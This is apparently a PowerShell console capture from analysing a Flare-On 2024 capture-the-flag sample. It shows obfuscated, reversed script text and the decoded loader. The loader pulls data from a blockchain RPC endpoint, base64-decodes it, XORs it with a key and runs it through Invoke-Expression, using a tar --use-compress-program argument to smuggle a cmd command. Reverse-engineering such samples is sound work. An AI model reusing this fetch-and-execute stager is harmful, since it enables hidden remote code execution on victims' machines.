 >> { )++iK6f ;htgneL.5setybK6f tl- iK6f ;)0( eulaV- i emaN- elbairaV-teS( rof
>> ))(@( eulaV- setyBtluser emaN- KoY+KoYelbairaV-teS
>> noitarepo ROX')).REpLACE('DF9','|').REplACE('KoY',[STrinG][cHaR]39).REpLACE(([cHaR]71+[cHaR]54+[cHaR]50),[STrinG][cHaR]34).REpLACE('X2j','$').REpL
ACE('aVI',[STrinG][cHaR]92) | &( ([stRing]$VErboSEpRefeReNCe)[1,3]+'X'-joiN'')
Invoke-RestMethod : Cannot validate argument on parameter 'Uri'. The argument is null or empty. Provide an argument tha
t is not null or empty, and then try the command again.
At line:1 char:256
+ ... lue ((Invoke-RestMethod -Method 'Post' -Uri $testnet_endpoint -Conten ...
+                                                 ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Invoke-RestMethod], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,Microsoft.PowerShell.Commands.InvokeRestMethodCommand
PS C:\Users\isp0> ($Error[0]).InvocationInfo.Line
Set-Variable -Name testnet_endpoint -Value (" ")Set-Variable -Name _body -Value ('{"method":"eth_call","params":[{"to":"$address","data":"0x5c880fcb"
}, BLOCK],"id":1,"jsonrpc":"2.0"}')Set-Variable -Name resp -Value ((Invoke-RestMethod -Method 'Post' -Uri $testnet_endpoint -ContentType "application
/json" -Body $_body).result)# Remove the '0x' prefixSet-Variable -Name hexNumber -Value ($resp -replace '0x', '')# Convert from hex to bytes (ensurin
g pairs of hex characters)Set-Variable -Name bytes0 -Value (0..($hexNumber.Length / 2 - 1) | ForEach-Object {Set-Variable -Name startIndex -Value ($_
 * 2)Set-Variable -Name endIndex -Value ($startIndex + 1)  [Convert]::ToByte($hexNumber.Substring($startIndex, 2), 16)}) Set-Variable -Name bytes1 -V
alue ([System.Text.Encoding]::UTF8.GetString($bytes0))Set-Variable -Name bytes2 -Value ($bytes1.Substring(64, 188))# Convert from base64 to bytesSet-
Variable -Name bytesFromBase64 -Value ([Convert]::FromBase64String($bytes2))Set-Variable -Name resultAscii -Value ([System.Text.Encoding]::UTF8.GetSt
ring($bytesFromBase64))Set-Variable -Name hexBytes -Value ($resultAscii | ForEach-Object {'{0:X2}' -f $_  # Format each byte as two-digit hex with up
percase letters})Set-Variable -Name hexString -Value ($hexBytes -join ' ') #Write-Output $hexStringSet-Variable -Name hexBytes -Value ($hexBytes -rep
lace " ", "")# Convert from hex to bytes (ensuring pairs of hex characters)Set-Variable -Name bytes3 -Value (0..($hexBytes.Length / 2 - 1) | ForEach-
Object {Set-Variable -Name startIndex -Value ($_ * 2)Set-Variable -Name endIndex -Value ($startIndex + 1)[Convert]::ToByte($hexBytes.Substring($start
Index, 2), 16)})Set-Variable -Name bytes5 -Value ([Text.Encoding]::UTF8.GetString($bytes3))# Convert the key to bytesSet-Variable -Name keyBytes -Val
ue ([Text.Encoding]::ASCII.GetBytes("FLAREON24"))# Perform the XOR operationSet-Variable -Name resultBytes -Value (@())for (Set-Variable -Name i -Val
ue (0); $i -lt $bytes5.Length; $i++) {Set-Variable -Name resultBytes -Value ($resultBytes + ($bytes5[$i] -bxor $keyBytes[$i % $keyBytes.Length])) }#
Convert the result back to a string (assuming ASCII encoding)Set-Variable -Name resultString -Value ([System.Text.Encoding]::ASCII.GetString($resultB
ytes))Set-Variable -Name command -Value ("tar -x --use-compress-program 'cmd /c echo $resultString > C:\\flag' -f C:\\flag")Invoke-Expression $comman
d
PS C:\Users\isp0>